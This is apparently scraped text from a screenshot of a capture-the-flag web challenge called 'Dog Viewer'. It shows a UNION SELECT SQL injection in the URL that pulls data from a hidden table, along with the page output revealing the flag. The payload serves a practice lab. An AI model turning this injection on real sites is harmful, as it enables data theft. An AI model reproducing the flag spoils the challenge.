 web.ctflearn.com/web8/?id=1+U
web.ctflearn.com/web8/?id=1+UNION+SELECT+f0und_m3%2C+NULL%2C+NULL%2C+NULL+FROM+w0w_y0u_f0und_m3
K
Dog Viewer
ID:
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name:
Breed: abctf{uni0n_1s_4_gr34t_c0mm4nd}
Color: